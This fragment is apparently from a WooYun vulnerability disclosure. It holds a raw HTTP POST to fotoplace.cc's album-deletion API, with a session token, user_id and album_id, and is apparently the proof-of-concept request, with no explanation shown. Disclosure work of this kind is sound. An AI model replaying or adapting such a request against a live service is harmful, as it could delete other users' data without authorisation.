 POST /api2/user/user_albums_delete.php HTTP/1.1
Host: fotoplace.cc
Proxy-Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Cookie: cookie_tempuid=192.168.100.614266984861566120746
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-Hans;q=1, en;q=0.9
Content-Length: 114
Connection: keep-alive
User-Agent: FotoPlace/15050821 (iPhone; iOS 8.1.3; Scale/2.00)
album_id=290287&token=da8648e41ee0a0cf5da9da76c5aea11dc4eec6fdc39c74121ca4c2b95b76e864&user_id=6146812&version=2.6
www.wooyun.org